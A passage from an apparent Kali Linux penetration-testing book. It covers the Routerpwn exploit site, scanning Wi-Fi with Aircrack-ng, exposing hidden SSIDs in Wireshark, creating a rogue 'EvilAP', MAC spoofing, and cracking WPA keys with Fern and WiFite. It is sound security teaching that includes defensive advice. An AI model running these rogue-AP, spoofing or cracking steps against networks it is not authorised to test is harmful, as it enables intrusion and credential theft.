| 2015/06/08 | One click       | exploit-db        |   | D-Link DSL-526B ADSL2+ AU_2.01 -<br>Unauthenticated Remote DNS Change                                                                 |     | Dawid Czagan                                 |
| 2015/06/08 | One click       | <u>exploit-db</u> |   | D-Link DSL-5268 ADSL2+ AU_2.01 -<br>Unauthenticated Remote DNS Change                                                                 |     | Dawid Czagan                                 |
| 2015/05/28 | Advisory        | Full Disclosure   |   | DIR-600 PV6K3A8024009 Universal Plug and<br>Play                                                                                      |     | Alvaro Folgado, Jose<br>Rodriguez, Ivan San  |
| 2015/05/28 | One click       | Full Disclosure   |   | DSL-2750B EU_1.01 Universal Plug and Play                                                                                             |     | Alvaro Folgado, Jose<br>Rodriguez, Ivan Sana |
| 2015/05/28 | One click       | Full Disclosure   |   | DSL-2750B EU 1.01 Information Disclosure<br>(Insecure Object References) [SET IP]                                                     |     | Alvaro Folgado, Jose<br>Rodriguez, Ivan Sanz |

Exploits are displayed (and sortable) by date, category, source, title and author. There are several different types of Categories listed including:

Advisory - Links are usually informational based about the exploit

Metasploit Module - Links to the Metasploit Exploit Database

One Click - Links are usually live exploits that run when you click them

**PoC** - Links are usually to Proof of Concept (PoC) exploit code

Most of the link categories point to information or PoC code about the available exploit. But "One Click" links usually attempt to run the exploit described by the Title, as seen below:

| D-Link                |                       |             |                                                            |
|-----------------------|-----------------------|-------------|------------------------------------------------------------|
| Show 10 🛩 e<br>Date 💗 | entries<br>Category 🗘 | Source      | New password:                                              |
| 2015/02/23            | Advisory Poc          | SEC Consult | OK Cancel                                                  |
| 2013/04/23            | One click             | Exploit-DB  | D-Link DIR-615 D3 - Remote Command<br>Execution [SET IP]   |
| 2013/04/23            | One click             | Exploit-DB  | D-Link DIR-615 D3 - Change Admin Password<br>CSRF [SET IP] |

I just clicked on one of the D-Link One Click exploits and it immediately asked for a New Password. If I entered a password and clicked "OK" it would try to reset the local D-Link router's password using an exploit. It is important that the security professional understands the implications of this as many times the exploit just executes without asking for further input.

Take a few seconds and read down through the exploits listed. You will see exploits to change the Router's password, obtain configuration information, directory transversal, run remote commands, and more. Routerpwn also includes WPA generators, and links to several Software and Hardware tools.

The crazy thing is that because Routerpwn is a website, it can be run off of almost any platform -Windows, Linux, smart phones, etc., and from any location. In one security seminar the author of the tool even mentioned that you can run it from a Wii! Routerpwn is a great one stop shop for finding basic router security information and exploits. If the wireless Access Point (AP) is secured, the next step would be to analyze the target network with Kali's wireless network tools.

#### Viewing Wireless Networks with Aircrack-NG

#### Tool Authors: Thomas d'Otreppe, Christophe Devine

#### Tool Website: http://www.aircrack-ng.org/

The Aircrack-NG tools are some of the most commonly used command line programs in Wi-Fi security testing. These tools can be used to monitor, test, attack and crack Wi-Fi networks. And many of the Wi-Fi security testing programs available actually use the Aircrack-NG tools in the background. So it is good to have a basic understanding of these tools.

Let's start out by using Airmon-NG to view available wireless networks.

First you need to plug in your USB Wi-Fi card and then connect it to the Kali VM by clicking on "*Player > Removable Devices*" in the VMWare Player menu. Then find your Wi-Fi device and click "*Connect*".

Then open a terminal session and type in the command "*ifconfig*". You should see your wireless network card listed as wlan0 (or wlan1 if you have two):



If the interface does not show up, try typing "*ifconfig wlan0 up*". If it still doesn't show up, you might have a driver issue. Check the Kali Forums for more information.

Okay, now all we need to do is put the card in monitoring mode. To do this, just type, "*airmon-ng start wlan0*"

| rootel                    | (ali:~# airmon-                                        | ng start wlan0                                             |                                                                                  |
|---------------------------|--------------------------------------------------------|------------------------------------------------------------|----------------------------------------------------------------------------------|
| Found<br>If air<br>a shor | 2 processes the<br>rodump-ng, aire<br>rt period of tim | at could cause to<br>play-ng or airtun<br>me, you may want | rouble.<br>n-ng stops working after<br>to run 'airmon-ng check kill'             |
| PID<br>552<br>969         | Name<br>NetworkManager<br>wpa_supplicant               |                                                            |                                                                                  |
| PHY                       | Interface                                              | Driver                                                     | Chipset                                                                          |
| phyl<br>lln               | wlan0                                                  | ath9k_htc                                                  | Atheros Communications, Inc. AR9271 802.                                         |
| 0mon)                     | (mac                                                   | 80211 monitor moo<br>80211 station moo                     | de vif enabled for [phy1]wlan0 on [phy1]wlar<br>de vif disabled for [phy1]wlan0) |
| rootel                    | tali:~#                                                |                                                            |                                                                                  |

You can see in the image above that a monitoring interface is created called "*wlan0mon*". The other Aircrack-ng utilities will use this new interface. You may also see a notice here about processes that could cause trouble. This can be ignored. If you have been using Aircrack-ng for a long time you will notice that the monitoring interface name has changed, it is no longer called "mon0" but "wlan0mon".

Now let's run the Airodump-ng program. This utility will list all the Wi-Fi networks in range of your wireless card.

#### Type, "airodump-ng wlan0mon"

The Airodump-ng program will start and will display a list of all available wireless access points (APs) and attached clients.

| CH 7 ][ Elapsed: | 2 mins ][ 2016- | 02-26 11: | 44      |         |        |                               |
|------------------|-----------------|-----------|---------|---------|--------|-------------------------------|
| BSSID            | PWR Beacons     | #Data,    | #/s CH  | MB ENC  | CIPHER | AUTH ESSID                    |
| 08:60:6E:        | -45 117         | 2137      | 0 11    | 54e WPA | 2 CCMP | PSK <length: 10=""></length:> |
| BSSID            | STATION         | PWR       | Rate    | Lost    | Frames | Probe                         |
| 08:60:6E:        | F8:D0:AC:       | - 67      | 48 - 54 | 0       | 2116   |                               |
| (not associated) | 28:C2:DD:       | -61       | 0 - 1   | 0       | 5      |                               |

(You can hit "*Ctrl-c*" at any time to exit back to the terminal prompt.)

Airodump-ng lists several pieces of information that are of interest. The first is the MAC address of the AP device. Next is the Power level, the channel number that the AP is operating on, the number of

packets sent and the encryption and authentication types. Lastly, the AP name is listed.

From the figure above, you can see the wireless router is using "WPA2", which is the recommended encryption type. If the type was "WEP" or "OPN" (open) then there would be some big security concerns. WEP was cracked a long time ago, and Open means that there is no security set at all on the AP and anyone can connect to it.

If a client connects, we will see the MAC address of both the client and the AP they connected to listed under the BSSID STATION section. Thus you can see one of the inherent security flaws of Wi-Fi. Filtering clients by MAC address is not a very effective security strategy as it is trivial to view which clients are connected to which AP's by their physical address.

All an attacker would have to do is view which addresses have connected and then spoof (see the "*macchanger*" command later in this chapter) the address to bypass MAC filtering!

### Viewing Wi-Fi Packets and Hidden APs in Wireshark

One other common Wi-Fi security misconception is that changing your Wireless Access Point to use a "Hidden" SSID will increase the security of your network. Well, it doesn't, and we will see why in this section.

Okay, we have seen how to view which APs are available, now let's see how we can capture wireless packets and analyze them in the ever popular protocol analyzer Wireshark. Simply place your Wi-Fi card in monitor mode like we did in the previous example, and then run Wireshark. Placing the card in monitor mode will allow us to see wireless management traffic like AP Beacons and Probes.

In a Terminal window, enter:

airmon-ng start wlan0mon wireshark &

#### Note:

When you start airmon-ng, you may receive a message that running processes could cause trouble, these may be ignored. The "&" used after the Wireshark command tells Kali to run Wireshark, but give you the command prompt back. Lastly, messages in Wireshark about running as superuser can be ignored at this time.

Wireshark will open, now all you need to do is select the interface to view packets on and start the capture.

- 1. Click on "*wlan0mon*" from the interface list.
- 2. Click, "*Start*" (the Shark fin icon):

| File | Edit   | View    | Go     | <u>C</u> apture                                                                                                    | Ana     | lyze  | Statis | stics | Th<br>Tele | e Wi<br>phony | resh              | ark N<br>reless | etwo<br>To | ork An                                                                                                    | alyzer<br>elp |
|------|--------|---------|--------|----------------------------------------------------------------------------------------------------|---------|-------|--------|-------|------------|---------------|-------------------|-----------------|------------|----------------------------------------------------------------------------------------------------|---------------|
| 4    |        | 20      |        |                                                                                                    | X       | 3     | 9      | -     | -          | -             | $\overline{\Phi}$ | 4               | -          |                                                                                                    | 0             |
|      | oply a | display | filter | <ctrl- <="" td=""><td>&gt;</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td>-</td><td>Constant of Constant of Consta</td><td></td></ctrl-> | >       |       |        |       |            |               |                   |                 | -          | Constant of Constant of Consta |               |
|      |        |         |        |                                                                                                    |         |       |        |       |            |               |                   |                 |            |                                                                                                    |               |
|      |        |         |        |                                                                                                    |         |       |        |       |            |               |                   |                 |            |                                                                                                    |               |
|      |        |         | W      | elcome                                                                                                    | to W    | iresh | ark    |       |            |               |                   |                 |            |                                                                                                    |               |
|      |        |         | Ca     | pture                                                                                                    | е       |       |        |       |            |               |                   |                 |            |                                                                                                    |               |
|      |        |         | u      | sing this                                                                                                    | filter: | Ent   | er a c | aptur | e filte    | H             |                   |                 |            |                                                                                                    |               |
|      |        |         | eth    | 0                                                                                                    |         |       |        |       |            | J             |                   |                 |            |                                                                                                    |               |
|      |        |         | Loc    | pback: I                                                                                                    |         | ~     | -      | -     | _          |               |                   |                 |            |                                                                                                    |               |
|      |        | 1       | - WI   | nomon                                                                                                    |         |       |        |       |            |               |                   |                 |            |                                                                                                    |               |
|      |        |         | nfle   | ecoocno<br>9g                                                                                                    | _       |       |        |       | _          | _             |                   |                 |            |                                                                                                    |               |
|      |        |         | us     | omonl                                                                                                    | _       |       |        |       | _          | _             |                   |                 |            |                                                                                                    |               |
|      |        |         | us     | omon2                                                                                                    |         |       |        |       |            |               |                   |                 |            |                                                                                                    |               |

Wireshark will now begin to capture network control packets from the air and you should instantly see a list of all the Wi-Fi Beacon traffic.

For example:

- 1 0.000000 Beacon frame, SN=3269, FN=0, SSID=Broadcast
- 2 0.028565 Beacon frame, SN=3318, FN=0, SSID=My Wi-Fi

Here you can see a capture from two separate APs. The second one is called "*My Wi-Fi*", but the first one is different. The SSID is "Broadcast", which tells us that the name for this AP is hidden. This is an ineffective technique used to secure wireless networks, and I will show you why.

If a client attempts to connect to this hidden AP, we automatically capture the SSID name in a "Probe Request". Checking the packet capture for "Probe Requests" we will actually see the unhidden SSID as seen below:

93 6.623480 Probe Request, SN=0, FN=0, SSID=Terminator
99 7.122094 Probe Response, SN=843, FN=0 SSID=Terminator

The AP name that did not show up in the Beacon frames becomes revealed to us as soon as a client attempts to connect! The client lists the hidden AP name in the probe request, in this case *"Terminator"*. And the AP echoes its hidden name back to the client in the Probe Response.

To stop the Wireshark capture, just use the "*Stop Capture*" button on the menu. You can then search, filter or save the results.

Click "File" and then "Close" to return to the main Wireshark directory.

You can then close Wireshark.

Another way to find the name of a hidden access point is to just let airmon run for a while, as clients connect, it will decipher the AP name and display it:

| CH 7 ][ Elapsed: 8 mins ][ 2016-02-26 11:50 |      |  |      |         |        |     |    |     |      |        |      |            |
|---------------------------------------------|------|--|------|---------|--------|-----|----|-----|------|--------|------|------------|
| BSSID                                       |      |  | PWR  | Beacons | #Data, | #/s | СН | MB  | ENC  | CIPHER | AUTH | ESSID      |
| 08:60:                                      | 6E : |  | - 45 | 297     | 9042   | 0   | 11 | 54e | WPA2 | CCMP   | PSK  | Terminator |

Notice the ESSID "*Terminator*" is correctly listed in the picture above, where before it just said, "*<Length 10*>".

### Turning a Wireless Card into an Access Point

One of the interesting features of wireless cards is that they can also act as an Access Point. This feature is of great interest to penetration testers, but unfortunately also to malicious users. You can create an AP using any SSID that you want. If you name your created AP the same as an existing one, the client cannot tell the difference and will connect to the nearest one, or the one with the strongest signal.

Once your card is in monitoring mode (*airmon-ng start wlan0*), you can turn it into an AP using the Airbase-ng command:

#### airbase-ng -e "EvilAP" -c 6 wlan0mon

This command creates an AP with the name "EvilAP", on channel 6 using the mon0 interface.

```
root@kali: # airbase-ng -e "EvilAP" -c 6 wlan0mon
12:20:06 Created tap interface at0
12:20:06 Trying to set MTU on at0 to 1500
12:20:06 Trying to set MTU on wlan0mon to 1800
12:20:07 Access Point with BSSID F8:D1:11:
```

This AP should now show up on any nearby Wi-Fi clients:



And once someone connects, it shows up on our Kali system:

12:34:14 Client 28:E4:0D:FF:2C:AB:21 associated (unencrypted) to ESSID: "EvilAp"

Hit "Cntrl-C" to exit

We have now turned our little unassuming wireless card into an "EvilAP". To complete the Dr. Jekyll

to Mr. Hyde conversion, we also need to configure the Kali system to give out IP addresses to connecting clients (DHCP) and control what websites they can see (DNS spoofing).

You can do this manually, but there are several programs that do this automatically. In Kali the recent addition "Ghost-Phisher" is one, and the Social Engineering Toolkit (SET) Wireless AP attack is another. They allow you to take complete communication control between the internet and our wireless client.

As of the latest Kali release, Ghost-Phisher is included with Kali, but the Wi-Fi attacks don't seem to completely work. And the SET AP attack that worked great in Backtrack wants to use dhcpd3 server which doesn't seem to be directly supported in Kali.

But with either tool creating a fake AP and then grabbing credentials or performing Man-in-the-Middle attacks are very easily done with a few mouse clicks. Keep an eye on these tools, as I am sure both will be fixed in later Kali updates. Later in this chapter we will see how to use "Easy-Creds" which can do all of these things and more.

### Using MacChanger to Change the Address (MAC) of your Wi-Fi Card

Notice that the ifconfig command displays the physical MAC (HWaddr) address of your card. This is a unique identifier hardwired into the card. But you can change this address by using the "macchanger" command.

- 1. Take your wireless card down with the "*ifconfig wlan0 down*" command.
- 2. Type "*macchanger -r wlan0*"

The -r command sets your MAC to a random address. You can also it to a specific address if you want. Use the help switch (*macchanger -h*) to see more options.

- 3. Bring the interface back up, "*ifconfig wlan0 up*".
- 4. And verify it was changed by typing, "*ifconfig wlan0*":



As you can see in the screenshot above, the MAC address of the wireless card was successfully changed.

# Conclusion

There are many security issues with routers and it can be very easy to circumvent some of the common security measures that are implemented. In this section we have covered the Router exploit webpage "Routerpwn". We looked at how to scan for wireless networks and view beacon traffic. We also saw a couple techniques that can be used to de-mask hidden wireless access points.

The best defense against Wi-Fi attacks is to secure your router! Do not use open or WEP security. One of the main defenses your network has is your firewall; if you allow people inside your firewall you can open yourself up to ARP MitM attacks, packet sniffing and other attacks. Unfortunately, many corporate users do not understand this and will take their business laptops from a secured environment at work to an unsecured Wi-Fi network at home.

Be cautious of free Wi-Fi. Don't do online banking or shopping while using public Wi-Fi. Make sure your operating system is using a firewall and preferably internet security software. If your security software monitors your ARP table, that is even better! Use common sense, if you are working on sensitive information, do it at home not at the local coffee shop that offers free Wi-Fi, even if their cinnamon rolls are the best in the world. It is just not worth the risk!

For more information, check out Vivek Ramachandran's excellent book, "*Backtrack 5 Wireless Penetration Testing Beginner's Guide*." Also, David Kennedy's (creator of SET) book, "*Metasploit: The Penetration Tester's Guide*" is an excellent reference on Backtrack 5, SET and the Metasploit Framework.

#### Resources

Check the Kali Forums for Wi-Fi news and troubleshooting tips -

https://forums.kali.org/forum.php

Wireless Adapters for Kali Discussion: <u>http://forums.kali.org/showthread.php?4327-Best-possible-wireless-adapter-for-Kali-linux-%28PCIE-amp-USB%29</u>

# Chapter 26

# Fern WIFI Cracker

Fern WIFI Cracker is a great program that provides an easy to use graphical interface to underlying Aircrack-ng and Reaver Wireless penetration testing tools. Using this tool we can scan for access points and attack Wireless Protected Setup (WPS). We can also perform menu driven WPS attacks and WEP/ WPA/ and WPA2 passkey cracking using dictionary attacks.

#### Introduction

In this chapter we will cover using Fern to test wireless router security. To show the importance of using strong passwords, we will see how quickly Fern can crack a simple WPA passkey. We will then see what happens when trying a wordlist attack against a strong passkey.

#### **Using Fern**

<u>**Tool Author**</u>: Saviour Emmanuel Ekiko (also the author of "Ghost Phisher") <u>**Tool Website**</u>: <u>https://github.com/savio-code/fern-wifi-cracker</u>

To start Fern from the menu, navigate to, "*Applications > 06-Wireless Attacks > fern wifi cracker*" or just type "*fern-wifi-cracker*" from the command line:



1. Select your wireless interface from the drop down list.



2. And then click "Scan for Access points".

Fern will then begin to search for Access Points in the area. Once some are detected they will show up in either the WIFI WEP or WPA icon as seen below:



3. Clicking on the WIFI Icon will list every access point that your card can see in the area:



- 4. Now select an access point from the Target Access Point panel.
- 5. Then click either "*Regular attack*" or "*WPS Attack*" from the attack options.

6. I then chose my test AP, "*dlink*", clicked the "*Wireless Protected Setup*" attack and finally clicked the "*WiFi Attack*" button:



Fern correctly detected that WPS was not enabled on our AP. Knowing the security risks of leaving WPS on, I always turn off WPS on all of my routers. On some routers, the WPS feature is susceptible to a brute force attack where an attacker can run a program like "Reaver" (used by Fern) and obtain access to the Router. If WPS is enabled you can let Fern try to crack the WPS Pin.

As this didn't work, our next step is to try and run a dictionary attack against the passkey used by the router.

- 7. Simply select the "*Regular Attack*".
- 8. Then click the "*Browse*" button and select a word list to use.

In this example we will just use the "*common.txt*" wordlist found in Fern's "*/extras/wordlists*" folder as seen below:



9. Now click the "*Wi-Fi Attack*" button.

The attack will then try every word in the wordlist against the access point passkey phrase. And on the test router I had, it found the password in very little time:

| Attack Option                                                                                                    | Regular Attack | WP5 Attack | 0 2 1 1 6 |
|----------------------------------------------------------------------------------------------------|----------------|------------|-----------|
| Probing Access Point<br>Deauthenticating <b>Deauthenticating</b><br>Handshake Captured<br>Bruteforcing WPA Encryption |                | common bet | Browse    |
| Finished                                                                                                    | WPA KEY: pa    | ssword     |           |

WPA KEY: password - Well that wasn't secured very well!

But if you run the dictionary attack against a router using a very long complex password you will get this message:



WPA Key was not found - Please try another wordlist file

As the password used on this router is very unique, it could run wordlists files against it all day and it would not recover it. This is the reason why using complex passwords is so important when configuring both your routers and your Wi-Fi password Keys.

## Conclusion

In this section we covered how easy it can be to obtain the Wi-Fi WPA key from a router that is using a simple password. Fern-Wifi-Cracker allowed us to quickly find and analyze the networks around us and select which ones to test. It then allowed us to run a dictionary attack against the target. This worked by de-authenticating a user attached to the router, and then capturing and cracking the WPA key with a dictionary attack. Again choosing WPA2 and a long complex passphrase will help secure your wireless network from attackers.

#### Resources

WiFi Protected Setup brute force vulnerability - <u>http://www.kb.cert.org/vuls/id/723755</u> Tool Author's GitHub site - <u>https://github.com/savio-code</u>

Chapter 27

# Wi-Fi Testing with WiFite

Now we will take a look at WiFite, a quick and easy to use command line menu driven program for finding and testing wireless networks. WiFite is another Wi-Fi security testing tool that uses the Aircrack-ng toolset, Reaver and other tools under the hood. This makes it much easier to use the toolset as it uses a graphical interface and automates all the attacks for you.

#### Introduction

Tool Author: Derv Merkler <u>Tool Website</u>: <u>https://github.com/derv82/wifite</u>

In this short chapter we will look at using WiFite to scan for Wireless networks and then attack a wireless router using automated and manual features.

WiFite is in the Kali menu, "*Applications > 06 - Wireless Attacks > wifite*" but clicking on it only displays the WiFite help page:



#### Using WiFite

- 1. Start WiFite by entering "wifite" at a terminal prompt.
- 2. WiFite will start and automatically begin scanning for networks:

